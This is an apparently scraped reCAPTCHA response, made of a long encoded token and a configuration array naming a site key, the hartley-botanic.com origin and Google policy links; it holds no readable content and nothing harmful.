DiCoawqUWw4AqQ8KNAkduCMKpw6vCo8Orw73Ci39ew6oTZMKLWcKYE3bDm3cCw7RQKTHDhhbDg8Kpw4zCngoqViTDs2tbdsOPw61RDwY7UTxjFWtFICrCnXjDmMOxKhnDhlHDowbCtF3Diy/DhGHDv27DnsOtEcKqGEjCqcO9QlNRBTVcdh/CvmAJZSZ5QsKyw5/DgMOfRsODP8OIKMKRIzAWf3BIw6vCmcO0Dllnw5LCoQHCoMOiw4TDvU7Cox02w5JEwrIcKcKvwoPDoHcqwoLDkE/[base64]/Dp8OiWQXDqCTCrBk5dcKjwoTCmhrCqTLCl1jDt2DDlHzCkzZwJxnCg8KnR8Odwo3CnMO8Z3obwqTDvsKfwrUtdhIMPsKqwoBlNcORw4how6zCisKcESlawobDpTwuw5XChEdhwrdRw4VkbW/CrcOqw7bCsMKpciXCqlfCkcOCIsOuwq50R2HDo3rDj2tQHcOVw6tcSsKyKSbCv0TDrDdHw64IAVfDlsKjwpA3wrzDl23ChWdtGVNjOMODUSQYw4o1LcOUw6s7woJbeBsvw54ow6PDn8OaFcO/[base64]/w48abMKHPcOaw4VVBgNiwqFwPgzCiRJmK8O/dxM8XsOvw5TDqCYVfsK9eMKsYMOOJjHDhW/DucOjw5/Dm8K8woHCoMKjb8KFw70wTsKawq06wofCgngewrQsw5rDswDDlD0hB8OCJsOwcR4wwr46UMObIcO/ZFl+JmHCvjDDmHzDgCHDvcOpQ8Ouwr/DnBViwrUrccKILAvDvMOGw7xuOHBBw5NEwpsdScOewpc0dWjDixgewp8rwoA9VX0Vw4/DkMOAe0fCtj3CoMK/JMK5UcKkLVdAX8Klw4DCncKpwo10Z8K+w7ELLm4ZOA/DkcKNw6xHwqQzPsKWw4YHL2l7O0PDjRBowoLCsMKaw5rCmUlTw7p6QErCisKdC2hzwqnCgsKLSippE2TCscOkw68sw6fDnsOnCj81wq5GFsODfcKgShTDpXcZw65ZwqvDlMKuE8KdCzc/w4/CoEtFw5PDhMKjwr7Cjml2YyDCqMKIw6NgSlRWO8KTNjtow5pbwp87Q3/Dj8ORJsOVwoJdw6UHwrkWw7Fkw4knw4/Cn3rCiEMGIsOJCTseYsOkB8OLIyLCqzgvLk1VZg8bBcOqwrZbw7sGwrnDusOaJsKvfcOzwpnCn8KcTRfDq8Kdw6jClzAKwq01w5LCucKyb8K2HsOZbABCwps0U8O9O1kiwprCrTLDtQFnwpokGGTDj8K/FUFjDjPDucOXwoULbcKSwpXCpMKNw4LDqz9ZQCfCtMKHwqfDk3gCwpDDrMOHwpIzwrvDnsKUwpTCiMK4Zx4xwrbCmHDDtHYBwqLCocK7w5AxCsK3w5lJL8KuwokedMKvw67CqMKwWMOXHMOqw6vCpUrDv8Kxw58FSsOTPMKebMOiw4jDvsO2B8O3MFTDihh/w41lw5TCu8OLf8OBQ8K+HsOrTEEadlDCrjLDnMKzPxx4w5A+w5/Di219GALCqERxUsOCa8Odw7LDp8OVwpfDtFfCh07Dtgx2woPCh3TCt8Oiw5zChFrDusK7wpx6w4B/w74zw5sVNCnCnC/[base64]/Dohtew5IVNzpyMH5Rw7cBeEUOHWsLTnPCpzdPw5XCuDPCu8KTw7XCoURJC2ccw5PDqlXCuMOJw4Njw6Bjw5DCjMKowoEfCxrCmcK8w5EVw543wrXCgMKpw6fDnElnWCU0w5xFFDQZayPDucKSwqxqR0tYZQ0PwovCkkPDuSbChQPCqgXDvsKveTUQwpXDmQJdw4/Dj8OHDmrDisOIasOswqlnQsKqw6lLLhjDj3HDiyHClERDwoB4w7g8AcKKw6kJw4xmIh1rw47CqSrDhEg/[base64]/dmXDtW/Cm8KAwr3DrkwYDhjCpcO/w4QFw6TCkcObw5DDnWLDtjcIH2EMIcOOw6BfPcOFw4HCqsKAYcOwKcO4wr07wqDDjkPCoMKEdnZiOwnDscOyJMOGwrDDpcKpahfCribDvlxqw7/[base64]/DuCrDqDfDqVvCpMKQw5cBw7Fnw7TDhUnDmRcywrErSi3DlsKtGBHDvsKwETbCucKXDcOaCE/[base64]/[base64]/Ct8OIYVZOAjzCmAscw57CqBd3woHCgwDDo39Zw5nCqsOGejPCtcOBRMKiw5ZWScOhw6B4w6YFwrvCqsOewqwKPw7CmMOuJXNfwqPDoA5mGcO3FAnDr0MlJm7DlsKFd3TCtMOdw4x/wqHCosKMBsOIVAXDosOiDHNfOHBbccOSMjknw4phCcO4w5jCkUpMEHTCry3DpBowecKBwot8cUI8VT/[base64]/DpcKHYcOgDsK5woApwqfCkFLDjMOHQGZoZsOZOcKGD09aXU7CgsOkeMO/w78vfcODwr1awr4PwrtNRMOWwoHCtsO5woA1EMKyaMOZaR/[base64]/CjUDCgMO4w7HDt8OxwrTCr8KvRcOBGMKvBMOiw7tiwpZqw49zw7PCi8O4w6wueMKgRGjCpxfDjBXDrMOCwpLCp3HDoMKeey92YS/CvxfDosO/AsO8a3PCpMKYJzYxesO+Zl/[base64]/[base64]/DoMKoBGjDosKgOHrDp1LDtGnDu34YYsObRsKEH8KfwpR+w40uw6HDmsKVwoTDomnCt8K1wpAvw7vDvlHDoX5HGD8COGfCusKPwo1fJcKkw5hbwqInwr4GWcKVw4TCsMOJThlbI8O2wpR/w47CqwtFLMOJYm/Dj8K9HcOxecOmw7ESw75MA8KGGMOiNcKQwp/[base64]/DiULDpgTDtXXDhwHCg8KaXEbDrMOnw6JvYFnDtz/[base64]/[base64]/w4HCh0zDg8OowpkFZ8KRQsKTfFYRwqpcw7hfQEAsBMO3QiDDtRnDtsOsbAzCgmzCiEIsTsODwonCiMKBw6tGw6ISwolBXsOySMK1SMKkw5Ate8KbwoE8MAHDh8K+asKIwojDg8OCLsKUAyPCsABQw69GbBXCjAQGIsKkwoHDr3DDkzNPAsO3XznCoyTCgcK1WsO+wq/DvVUANsOSEsKswoo1wp/DiVbDphQ4w7fDnsKbUMOrLMOSw5Z8wp5rd8OaHxkjw5MZVCbDg8Kow5FYBcO/wrLDh0ZcAMOAwp/DncKcw5HDqlwSVsK6FcKkwoo/GWQXw4clwpbDocKEwpA0fg3CggXDjMKpwolbwr5awqvCjgZYVcO3f0hPwprCnwnDkMObw6wRw6XChMORf0dlR8KfwovDpMOrFcOjw5Ndw58RwoBLGMOCw4/CusKKw4LCocOuwrsOLcOvLjvCqRtww7sSwr1IQcKuBDpmWDfCmsKvZThNNjh2w7YrwqLCpmDCpElgwrEeLMOQQMOJwppBUsO+D2YGwrXCrsKPbsOdwovDuGFWM8KDw6rCosOecCrDpMOWZsOGw4HDksKGe8ORdsOBw5nDmXMZwpEuwonDjTxBUMKVFHRmw6/[base64]/F8Oww5rDqAdPw6LCjMORNFhqwpjCn8KmQ1vCmTEpw5FfKMOResKmwpHDnhnDvMK/w7vCgMK+wrpCb8OOwpHDqDo3w4bDvsOKfS/[base64]/w7o8MMKDwqNRVBPDuiNjSHvCpMK+w4bDncKzw69AMRzChQrCrSXDkcOdKQ3DgA7CosKEw7BEwrLCjMKvWcKEw7YOEBA+wqPCgMKfKzpkfMOSRcOQNVfCtsOUwoJ/GcO9GCgLw7TCucOSUMO3w53ChWnDvEIkYgw9On7Du8KGwq/CkH4aJsOLBcOWw6LDisO9KcKyw5QnOMKLwplnwp5Rwo3CnMO6AsKZwobCnMK5KMOgw7nDv8Oaw6HDr0PDiSFHw4lqKMOcwp3CnsKWP8Kcw4/DpsKkFBsww7vCrMOICcK2W8KBwrMWQcK9GsKLw6dLcsKFBwFRwoHCksO8CTBXDsKjwpPDoi9QV2zCuMO+McO3aGAkYG7DvsKJBgxBfFsiCsKnVlrDg8OhD8OFM8OEwrjCo8OBah/Cp0B2w6rCkMO9wrPDksO+biPDjHTDgMOvwqcZbyXCi8OGw5fCnMKFIMOdw4FlNnLCvHFtXgjDm8OsOhzDqmLDrFkHwoFUBz/CtlB2w7jDki9xwqHCsMKrwofDly7DtcKnw7FowqLDjsO1w7A1w6B2wrDDo0vCgcOHBhYNdsORTwsxF8KJwr3CtMOwwo7Cn8K8w6TCrMKZfVjDpMO9wqXDs8OdP20JwoVIDBYAPcOBasKddMK/wrILw4h5Ajg2w63Dv0xJw5Ulw4TCsDAnw4jCvsKvwpzDuxNhfXl0TyDClMOsNQcew5kiXcOSw58ZVsOON8KYw4XDkhrDk8KSw47CkAR0wqTDpybCkcK7RMKvw5XCkA45w4R5OcOZw6hVHlfDtxZPKcOTw4/Cq8KIw5PCqAQuwqcieRLDpA/DqVvDmMOTeiAyw6XCj8O4w4rDjsKgwr/[base64]/NUHDrsOawrjCsC4heMOfw5fCihdrDXDDhQbDlHw/wp1HNsKdw4vCq8KMAWUuw6PCqyjCojZWwrU7w7fCmmQgYCI6wp7CrcKqDMKgFD/DiXrDpsKkw43CsmsYQsKAQC/DlSbCp8Kuwq54QGzCkcK/cEcNEQ7ChMOIwqh4wpHDqsOnw5DCoMKtwrzCpSjCu1QyGWF6w7PCp8KjGDLDhsK1wrZiwprDjMOGwqzClMOKw5jCh8Otw6/Ci8KMDsKWQ8KtwpPCnVNiw63ChAVhfMOeBBAQK8OWw7lBwppmw4HDk8OJE3ggwpQrZsOKwrRtw7rCtHDCjH3CtFs1wofCg3FWw4ZVanjCslTDosOBFMOteh0WU8KqY8O3E03DoxLCpMOXWRTDtcOewq3CoicSZ8OudsO2w6UtY8O2wqvCpA9tw4/CmcOOYBjDsg/DpsKsw4rDljDDl0U6T8OOFD/DgVzDrcOTw4cqSMKdYzcTa8KCw53CsgLDuMKkBsO2w7XDncKtwos7fg7CqgbDlWQDw4Z5wrTDlcK8w43CqsKvw5rDiC1rTMKYUmYNZG/DiXoKwpvDmhHCgGPCgsOYwogyw5tCFMKgYsOJGcKbwqpCXhjCjcKsw6UIG8O2dzvDqcK+w7/Do8KzCzXCuCUlZcKlw7vCvADCilrCvxbCpMKrDsOmw7NYKMONdggqO8OIw63DscKNwptoXk7Dm8Oow6jCmUvDpybDo1QRAsO4UsO4wo7Ct8OGwofDvT7Dt8KFTcKdDUvDiMOAwoVKWTjDkwTDpMK5fRcnwptbwrpnw6NSwrPCo8O8YsK0w4jDuMKrCBRzwr9/w51FbcOVIlBkwpVdw6zCkMOmRStUB8O2wrXCtMOnwq7CnxA4DcO1C8KYb1sMT0PCpH4Dw7/DhcOowrvCpMK2w5DDhMK4wpkIwpHDsT50w747LTMUX8Kfw6DChwfCqFrDsg1Lwr/DkcOzH0fCvjxue0rDqWfClGY4wqtWwprDncKnw4vDn2nDusK5wq/ClsOowoURMcOwGMKlCQcuayEmZsOmw5BQwppUwrwgw5psw6Fbw7oEw6PDsMOjXCluwp0xazjDh8OEH8KQwq/DrMKZO8OHSDzDqGPDkcKyT1XDg8KKwrnCvMOFWcOzTMKrFMK0Rz3Dm8K8WkwFwr11bsOTw5QJw5nDqcOUKktDwow0ccKpRsKMDXzDrV7DvcOrA8OgVcOtfsKRT2Nmw7Ixw5UPw6cGZ8Olw6rDqmHDpsOOwoDDjcKaw7TDiMKbw5HCncKjw5TCnQ5xS0RJbMK5wpY/TU3CriHDiBfCm8KnMcKowr0jc8OxPcKNSMKJMGl1dMO7DVNUEBHCnSvDlhdHFMOJw4HDmMOxw6oQPjbDrGMjwqLDsEPCmkJxwrzDgsKiPD7DgUHCjMOXKSnDsirCqMOLDsO/GMK4wozDosK2wq0bw4/DucOdXizClBTCo2fDjlZZw6fCgEgUYXMVJcONZ8Ozw7XDs8KYEMOiw44eEsONwr/DkMKqw5LDncKhwpLCjz7CmkjCrUhgHnfDri/DniTCvMO1McKCVmAYIVrCtMOXOXPDh8Osw5nDscOmDxZswrvCjyzDjcKgw5ZJw5kvFMK/fsKicsKeZivCmG3DrcOpAmxKw4VOwr9TwrXDpX05TVMPFsKow7ZPIHLCocOFRcOlRMKJw4scw4jDjDHCrH/Cpx3DqMKjesKOKl5FOm9Cc8KPS8OOA8OQKlkQw7DCrEnDi8O9cMKyw47CnMODwrZSSsKZwqXCmwnCqMKTwoHCswsxwrtuw7LCrMKRw6rCi2/DszkjwqnCicK2w5oewr3DkSsNwpTCqC90NMOVb8OLw5UwwqpxwovCocKJQw9Rwq8Nw5XCmz3Cg1nCsxTCgn0vw4FMc8KcWDzDkRoYJF0KQMKTwqXCmAtjw7DDj8OhwpbDpARfH0sOwr/DqlrCh3MZKDx3TsKlwo47TsOKw6/[base64]/[base64]/DoH/[base64]/ChcO0b8KfGsK2w6Maw6RxwqvCqcO6w6xhwqHDhMKXw7gFwrPDhXLCkgAtwposwolxw7rDri9yAcK/w6TDsMOOaFEMXMKjw5J6wprCqVQ4wpzDtsOqwrbChsKXwrrCpMOxOMK9wrtJwrIgwqBCw53CrysIw67CkwTDrGjDhhNxRcO7wo9fw7gsF8O6wrXDgMKddx3CjCJqW1LCqcOXHsKpwpjDsTrCrXkIXcKEw7Z/w55yLjcXw7rCm8KIQ8OGD8K3wp5ow6rDrGHDs8O9LSbDh1/[base64]/Ci8Kew7oedMOlXXHDr8KhcmzDq8Orw7NIQMKJAcKGI8KAZMK7wq1AwpLCnCsZwqlvw7bDhApmwpjCvmgzwpnDqGViUcOWwqxiwqbCjXPCnGtMwqHCp8Olw67Cg8KJw7lbRHhJRgfCgk9LW8KRc3LDisKzcTJ6S8KZwr1bJTs6JsK2w4vCrCvCuMK3FcO/TMO8YsK3w7YuOjwOCjpqUQFpwr/DihlwBHhTwr9LwokUwp3CiAdxFDxRKGbCvMKew4NecQkeLcO/wofDoDnDl8OfC2vDvmdYCmVKwqLCvFQpwos3OULCpcO8wrjCojvCqDzDpxwow63DnsKow7o+w4FkYULCrMKkw6nDtMOhRsOABsO6woFNwootfR7Dl8KiwpPClAwfcWrDrMOgeMKCw4F/[base64]/CpHfDhz4zRBMoaSwhUsOgwqBbw4x9JStSw7zDvBIcw6jCn0g0wqs/GBXCu1QmwprCgcK8w5waT0DClGDCs8KcFcK2w7HDo2EnJsKJwrzDqMKgNmsmw47CocOQT8KVwobDvAzDtXk7e8Knwr3Dt8OPcMKfwp9Uw4AjCG/Cm8O0PBJAPjXCpWHDusKKw7/ChsOlw4HCk8OgbcKbwqnDnSfDjRPDplUdwqTDtsKPacKTNMK6H2kCwrs5woolKBXDhAlPw4XCiAnDg0BrwrvDshzDoWt/w6HDoiY5w7MTw5DDhx7CtB8Hw5vChEdcEW9QdF/DhmMFP8OMaXHCosOIRMOUwodeE8K0woTCk8KBw7nClhXDhFg4JSA+Nmtlw4TDsCNJdCPCuXtww7bDj8OZw6B3TsODwo/Cr1cfB8K8GBHCr3rCnR9twpjCg8KTbS5Dw5vDqwzCusONEcK6w7Y1wrU3w7gCAMO/PMKuw7bDtMKXGAx1w5bChsKjwqcKJMO0w6nDjAvCnsO2wrkaw4TDncONwrXCq8KhwpDDvMKxwpAKwo/DvcOfM1UwQ8KQwoHDpsOUw48FGDMcwo9YeB7CtybDn8KLw6bCg8KtCMK+ahXCh0UDwoV4w7MBwrvDkAnDksOXSQjDi3rDu8KWwrfDrDvDtmXCq8KrwpJcMVPCvEMXw6t0w5NBwoZbBMOvUhhMw77Dn8KFw4HCk3vCrz/[base64]/[base64]/wqnCnFAiwqzCjkPDuErCn0bCoUkpw73ChMKiZ8KFwptFbR9hwrnDlcO0IXHCnmpHwq8hw7VjFMKgeUAIY8KtEk/DuR1nwpJQwpLDqMObWMK3HMOSwotZw7TClsK7TcK0eMOyScKrFks5wrrCi8KTKgnCmXjDpMKbe1QcehIhDR/CrsOWFMOhw7l+PsK3w4ZGM1rCni3CqjTCo1bCq8O2dAzDlMO8M8K5w786dcKmAxPClsKIaycTWMO/[base64]/cl3Djz0If8KMwozDvXYeHWpaayXCu0rDnh4uwrYyNl3DuB7DnGpHFMOzw6DCk03ChcOOXVp8w6tAcXJVw4bCj8Ogw6E4wqwEw7wcwrvDsw0YT2HCllUNRMK/PcK3wp3DjjPChzTCjygPdsKxw6dZETvDkMO4wqLChRDCu8O7w6XDs0lRLifDqBzDs8KPwpcow4vCo1Newq/DqGUUw5rDmBEhbsKcY8KofcKowrxVwqrCo8KVLlDDsTvDqyDCuWLDu2/[base64]/w4J9IcO2VMKeJsOpccOcwrwXCTPDq3nDucOgw7/DscOtSMKPw4DDhsKpw5Z4MsKIBMObw4gewpJ8w6IBw7Vnw4nDhMKqw73DqWYhT8K9JsO8w7MXw5XDu8K1w54ZBysbw4rCu2RvE1nChH0aTcObw48/w4zCgTZFw7zDuzPDhsOBwrTDqsOKw5bCjcKywotQSsO4AnzDtMOEP8OvJMKNwrwGw6zDu348wpjDlHVqwp3DhXB/IVDDl0vCtMKQwo3DqcOpw7lNDiN6w7/CrMKxQsKww5lJw6LCj8Kww7LDr8KUa8Odw6jChxoQw48VA1E3w4d1eMOfXjhww6I4wrnCuj4+wqHCp8KZGSg5UgvDjnXCssOdw4zCocKMwplLH2IdwpbCrgvCqcOVQm1bw57Dh8Ouw4xCKgU+wr/Cm37CgMONwosVZcOoSsKIwoXCskfDrsO/[base64]/wrwyw7rDqgs/[base64]/Dj8OqTsOVGUbCg3gMbgprSnrCoBTCj8OuRlUbwr/[base64]/CmksJw5dcwqzCvnXDv8OPwrMiwqkiEFzDuCjCjsK6w5o9w5rCgcKYwqDClMOYVgc7wrjDpx9hL27Cr8KvM8OYF8KHwoJ7ScKSJcKVwqMqN3V+BF1xwo7DtXfChnodKMO0W3fDl8Kqf0zDqsKWEcOrw6tTX0PCiDZ/[base64]/DscOPJTxMwpzCtcKLXsKAwpZnVmZCw7I1wpXDlGxewqnCgxxeYjrDsizCny3DuMKLHcOpwrQ4bXjCqh7Dt1/CsB/DvVAnwqpKw79Uw5/CjCbCjjnCsMOhUHTCjW7DhsK1L8KbAQtLSkXDhW02wozCvsKjw7zDjsOhwqHDszLCgWzCk03DjyXCksKRcMKYwpgCw6hie09awrfCkiVdwrsqAAc/w5RzFMKjVijCvlBSwo0OeMO7C8KxwqMTw4PDusOsdMOeK8OaD1cXw7HCjMKhQ0JKe8K6wqxywovDmyrCr1HDhsKZwpRLckRQe1Fqw5R6w5F7w4pjw5MPOE9cZk/CpyhmwqZ5wqJFw4XCuMOBw4LDvizCncKeGGLDhjDDqMK2wop/w5QZTybCncOlJgV3ZV98EhLDrmxMw6/DocO3OcO6V8KaZwQCw4Ivw4vDrMKPwodQOMKSwo1AVMOQwo0Fw4kRKCI3w4nCrsOrwrPCvMO9Q8O/w40IwqzDgcOpw6YlwolGwrDDp3o7VTTDtsOFQcKVw41kSMOzDcKmaBLDisOybEQuwpzDjsKcZ8KnMmrDgQ3CtsKwSsKkB8OQWcOtwpgxw7LDj2prw78/dsOXw5LDmMORTws5w4jCg8OkasOOXk4iw4ZResOfwo5EAcKpOcKcwr8Xw7/CqX4FBsKqAsKmKmnDocO+fcOIw4rCggBMMFxiKFktJisdw7zDswkjcsKNw6XDm8OSw7XDgMO9ScOEwp/DgcOCw57DlwxAe8OfQQHDkcONw55Tw7rCvsOoY8K2Yz3CgDzCgFsww4HCjcKMwqNpJU83Y8OANVzCr8ORwqjDo1pqeMORfg/DunB9w43CscK2Vj7Dg15bwp3CkiDCoDVXOXzCsRAjRBIhLsKGw4XDhTTDicKyXn8awoJKwpTCn2FRBsOHHjzDuzc5w6rCqFswHcONw4PCvS1XNBPCnsKbWhErZEPCkFVLwrt3w5EwRHdtw4weGsOoXcKlaCoXAn1sw4LCuMKFaXTDugQYVg7DvFI/[base64]/Cq8OEwqFqEMOpwoXCmsKoMRzDvGDChsOPKMOVecOKwrTDgMKnQAdWb1DCsFoNT8OCKMODNGt8WTYIw69cw7jCq8KkfmUoHcKww7fDn8KfO8KnwrzDjsKDMnzDpH8+w7A6CXFWw6Z7wqHDucKBKsOlWi8DNsOEwrYlOEBHBD/[base64]/Di1N5NTjDtsKJwo00w4vDgxrCl8OWZsOVLMK5w7vDn8OCw596wq/ClB/CnsKOw5TCpUPCjsOgGcOCF8OdbRbCisKHasK3ZH9Wwqwfw6TDkEvCjMOfw65Xw6AHXmlRw77DpMOuwrzDtMOcwrfDq8Kvw4ETwpdNGcKuQMOYw7PCrsKZw5rDlMKKwqw8w7/[base64]/[base64]/[base64]/Cs33DpcKuw5o/FcK0W8KPDcKeHATDkMO/ZcOCMsOGacK4wpvDi8KORDtqw5rCt8OiN0zDrMOkE8KjPsKxwpE5wqBtf8Kkw7XDh8OWZsO7TCXCvlfCmMOsw6gOwr9Ew4Z+w5rCt1/DkVrCgybDtW7Dg8OJU8OUwqfCs8OIwrzDm8OEw7jCiUw9MsODVGjDvCIIw5zDojhtwqZAB3XCkS3CsEzCocOdccOKIMO+fsOXNgN7BVsNwphFCcKlw6/[base64]/DljnDl8KPw6sjNRzDoWVLCTg5SEoGZsO7wqjCiMKqDcOxWhcrGUXDtsOIe8OcWMKEwroGV8O5wrJjG8KDwok2N1kyN3FaZ2MhFcOsM1XCt1rCrAgJw7F8wpnCrMOfGlR3w7xha8K2wq/CvMKdw5PCqsO5w6zDtcObEMOvwqsUwqDCq2zDp8KCasOwccOcUBzDu1VNw7c0UcOYwonDhE1Tw6E2ZMK7SzrDucOlw5xjwpLCnUgqw5vCu1FYw7nDsyApwog+w4FOFnbCqMOiOMKyw4YMw6nDrMKHw5/CumXDn8KXZsKZw6LDqMKcQsOeworCjWjCgsOuNEHCplwqZcOFwrTCiMKNDxxCw4pAwqMsO3ADRsKSwoDDjMKYw6/CtA7ClsKGw5IKF2vCusKzfMOfwojCmgNMwrnDjcKvw5h2CMOXw5lNLcKsKnrDvcOmOiTDnk/CjA7DiSLDicOJw4kywpvDknhoOC1Yw7DDokzCohBmM2IeCcO/TcKpcivDosOPJzQwfCPCj3jDm8Opw6knwoPCjsKgwq0vwqYEw57CtTnDvMKgdF3CjHHCmXMew6fDpcKyw4dhfsKNw47CjV8fw7XCmsKDwpkFw7/[base64]/DmitJQRgHwpU2M8KRAz0CwqXDoT0ZBDbCmsOWQcONwo5pw6zCj8OFdcO9w77CrsKcPRbChMKuSsOcwqTDkn5iw448w67DkcOuQxAzw5jCvicTwobDjBHCiz8UUHHCiMK0w5zCiSxrwofDkMK0KmdHwrHDjigVw6/[base64]/DgADCjkbDu8KHwqjCrEINBE0/[base64]/[base64]/DvcKvNcO7SMOlwq/CqBTDp8OiCMO/CWlTwrbCrDPCvcKPwqrDgcKuY8OXwq/DkHhHSsKkw77DvsOFfcOZw6PCocOrTsKKwrtcw5BiShwdW8KVOsKMwpt5wqs8wp8kbURPYkTDoR/Dt8KFw5oywq0nwo7Dvzt5DWrCh3ZxJcOuOUJuRsKCa8KLwqvCtcOEw7nDvX0uTcO1wqTDvMOyayfDoyQAwq7DpMOXFcKqHEp9w7LDoSd4dBoEw7oNwqoHFsOyCsKdFBTDqcKAOlDDtsOTHF7Dk8OQUA5VHysqXsKCw54uIXZIwqZVJiXCt28BLAtGcjs/YCLDj8O6wqvCh8OnUMO5G2HCnh7Dl8KpccOuw5rDuB4cMkINw77CmMKfblPCgMK+woITDMOhw7UFw5DDtyzCoMOKXyoRHTkjcMK3Q3UCw4/Cln3DqG/DnVXCpsKywoHDqCpMFz4Gwr3Dqm1zwpthw7gsGsOkZ17Dk8KzdcOvwplxccOGw4nCgcO1Wh7CssKtwphUwqzCr8OrEw0mCsOjw5bDoMKcwqQzd1ZiNBptwqrCvsKowqXDssKEbcO/K8KZwoXDhMO6CFVqwppew5I/eUBTw6rChjzCqhVPV8Oaw45XJWIpwrrDosKMI3zDkUUueRtgd8K3bsKowp/DksOPw4wjDsOqwoTDiMOGwrgUFEJrZcOsw5Rje8KsBVXCk1/DrFM1X8Ojw4zDrlMGYU0wwqHDkGslwpzDoSoeRnVaLMOxCXFKwrbCo0/[base64]/DmsKeOw4RVR8Ew5AvBit4wqcrfcOjHkcLTHPCpMOCw5PDssKdw7hKw6B/w59eUG3Do0DCnMK/ChQwwox8T8OmS8OfwqofX8O4wpE+w4whCU8JwrI4w5U9JcOeL2nDrhHCgCYYw6nDmcKbwrXCusKLw7fCignDpGzDt8KpQMKtwpjCkMKuOsKuw7XCsjN1wo05MMKPwpUswpltw47CgMOhKsK2wpYxwokZaC/DrcO5wrTDuzAnwp7DtMKVCcO+wqMdwoHCg1nDrcKzw4/CrMKHc0bDhCDDs8Oqw6ohwrHDmcKhwqISw4A3FCHDkEfCk3vCmsOXO8K0w6cQN1LDisO+wqBLAjLDjcKHw5/DhnnChsOhw7XCn8OFSUModMKyL1PCrMOYwqJCK8KPw6oWwpYMw6PCpMOaNFbCssKTagIRFcOpw5cqPHlsS0TCqF/Dmmw8wot1wrMrGRoXIMO1woZkOXDCjRPDhU8cwot2eDzCi8ODLkrCtMO/dwfDrMK2wqg3L1BUNAdhNUbCicOqw5/DpXbCssO0FcOxwpw+w4R0ecOIw51jw4/DgMObBcKnwoQQwq9cPsO6JcO6w6p3HcKaJcKgw4t7wp50ZWtHBUEEUMOTwq/DtxfDtnc+LE3DgcKtwqzCk8OzwrrDlcKiFQMWwpInC8OcU2fDksKRw5gTw7LCt8O8BcOqwo/[base64]/Cn0sOfsKxJ2nDu8OJNsOowo9aFsK5w4PDgQ8Ew5otw4dPYMKmLAjCuMOkGMKGwr7DtsOXwp80WEPCgVPDqj0gwp8Pw4zCssKia0jDvsOpKmnDusOybMKddC/CuhZjw7drwr7CsT0rJMOdMAULwr4CbcKiwrbDjEbCo1jDmQjCv8OhwpjDoMKOXcOrUUAJw55CJBZkTMKgWVTCocK2G8Kdw5cSOyDCjmMDQgPCgsKAw5t9TMOMZgdvw4MSw4Qkwopgw5zCq1bCtMO1AjIwdMO9Q8OUYcK8S2xRwoTDvWEXwpUcRQ7CncONw6E/fWkow4YqwqHCtMKqPcKoWik4U3fChMKzZ8OQQMOlXE4rFR/Dq8KWQ8OBw6vDkS3DpX1fWnPDsCMbTnIow6rDlRLDoyTDgFnCqcOzwpPDlcOKGMOfI8O/wpNxT25IJsKZw5PCqcKNT8Olc0F6LsKNw7JHw7zCsENBwpzDlsOfwrszw6hbw5nCtHbDu0LDoVnCnMK+T8KrVj9mwrTDsH3DnwYsbmXCgw/[base64]/b8ObUzwDwr/CusOvZ8O/[base64]/DhcKiw7XDlMKgXXJkOMOJw6F8TH17wp7CtCgQcsKnwpDCtcOxEEvCshpbayXDgijDtsKvwqvCsSDCkMOcw6/DqWzDk2HDsGdwWMOMN31jKULDjSldf2oywoTCuMOgFi1qcRvCo8OFwoQaCi0EUxzCt8OcwqHDq8Kpw4bCiy3DssOJwprDi1d5wo3DrsOlwp/[base64]/DjXfCkyrDmgAtFxobKEXDl1w/H3hkw6ZIasO0e1QJWUTDsEFlwoxVRsOnbsOCRWpebsOfwpLCgFFveMK7ecO5VsOsw54Xw6J9w7bCr2QmwqN/wpHDnnnCpMOAKnXCrQ8zw5zChsOFwodEw5xDw4VcQcK6wrFNw4fDmUHDqg8yOk8qwpbClcO/O8O8fsKAFcOaw6jCky/[base64]/Dkh/DHXCkxLCu3Bnwpt0wqDDinotwpzDsBbDuHXCqMKjYxzDokfDgg8cURTCs8KMQU1Iw6bDo1fDhxPDmlJqwoTDt8ObwqjCgy15w7I1E8OGL8OIw4zCpMO1d8KEbMOHwoHDgMKnL8O4B8OsGMOgwq/CnMKPwocqwrXDpAcbw5pnwrI0w4YlwozDrh7DvlvDrsONwqzCgkMtwrbDgMOQBmltwqHDvH/ChQvDh2PCtkxjwo8Ew58Ew7EiKDw1Ayd4fcOVFMOGw5pVw63CjA9mDit8w5LCsMKlacOAZkpcw7jDisKdw5vDg8OCwoQww6TDkMOsI8Khw5/CjMOndC0Kw5nCrE7CkyfDp2XCvAzCvm3Dmi8deVBHwr55wpjCsn9owqvDusOUw57Do8KnwokdwpN5A8KjwpkAMAE/wqUhGMOQw7p5w50bWWcEwoxaXlDCosK4MggLw77DuAbDmcOBwonCqsKqw63DtsKwHcOcU8KqwrYgCzxEK37Dj8KXVcO3eMKnK8KOwoDDlBrDgAvDrlFARg1yOMKYfC3CiyLDhUnDhcOxN8OBMsOVwpEUEXrDvsO/[base64]/wqnCqcKaw6FPfT3CrhUqw7Z+wrzDnyB5GMO9Qw/Dm8KXwoZhVwh2Z8K9wqESw53Cq8Ozwrd9wr3DrCsRw7Ija8OtcMO5w4hIw4LDu8OfwrXCqEsfLy/DhA1rHsKcwq/DpXotNsOkKsKYwqTCp0d7MxnDpsOjHjjCoxY8I8Osw5jDn8KCR0vDpSfCtcKzLcOULUrCocO1IcKDw4XDpEFIw63CusOMbMOTRMOnwo/CrXZObxrDtSHCtQxTw4dXw43CpsKMPcKUeMK2w5lbB2VEwrXDrsKKw4TCv8O5woEkNl5gOcORJcOCwpJefS92wq51w5vDpMOEw4wSwpHDpi5gwonCsGBPw4rDucORHHvDlMO2wptNw77DmhPCjnzDnMK6w7VRwo/CrkzDlsOuw7QSVMOCe3PDmsORw7EZOMOYGsK3wphIw4wpDMOKwpA2woJcJjLDszwXw70oJRHCoEx9GlvDnQ7CjktUwq0Jw6TCgHdsXsOmasK4GATCjMOIwqrCnBZ9wqPDhsOZDcO/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfC5-IqAAAAAPmsBICXbtYRzZxnoNDx_yHXfgty\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://hartley-botanic.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221SuGd5LJR2GfNh06fnfuFvgVchDrcmUOHkR6ZYBORVc\\u003d\x22,1,0,null,1,1768650169663,0,0,[135,128],null,[74,137,122],\x22RC-asHFfVxivntVFA\x22,null,null,null,null,null